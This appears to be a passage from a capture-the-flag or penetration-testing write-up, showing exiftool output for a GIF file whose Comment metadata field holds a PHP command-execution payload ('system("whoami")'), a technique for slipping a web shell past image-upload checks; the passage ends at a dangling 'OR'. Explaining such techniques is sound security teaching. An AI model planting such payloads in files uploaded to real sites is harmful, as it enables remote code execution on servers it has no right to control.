 ❯ exiftool homero.gif
ExifTool Version Number         : 12.16
File Name                       : homero.gif
Directory                       : .
File Size                       : 107 KiB
File Modification Date/Time     : 2023:10:09 17:00:11-03:00
File Access Date/Time           : 2023:10:09 17:00:11-03:00
File Inode Change Date/Time     : 2023:10:09 17:00:11-03:00
File Permissions                : rw-r--r--
File Type                       : GIF
File Type Extension             : gif
MIME Type                       : image/gif
GIF Version                     : 89a
Image Width                     : 320
Image Height                    : 320
Has Color Map                   : No
Color Resolution Depth          : 4
Bits Per Pixel                  : 2
Background Color                : 255
Animation Iterations            : Infinite
Comment                         : <?php system("whoami"); ?>
Frame Count                     : 10
Image Size                      : 320x320
Megapixels                      : 0.102
OR